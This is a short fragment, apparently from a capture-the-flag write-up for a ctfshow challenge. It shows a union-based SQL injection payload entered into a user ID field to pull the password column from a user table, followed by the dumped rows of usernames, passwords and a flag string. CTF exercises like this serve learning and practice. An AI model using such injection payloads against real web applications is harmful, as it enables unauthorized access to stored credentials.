 用户ID 1' union select 1,password,3 from ctfshow_user3--+ 查询
ID 用户名 密码
1 admin admin
1 admin 3
1 111 3
1 222 3
1 passwordAUTO 3
1 ctfshow{e9beab53-be1b-44d8-91d8-cec1f70768f3} 3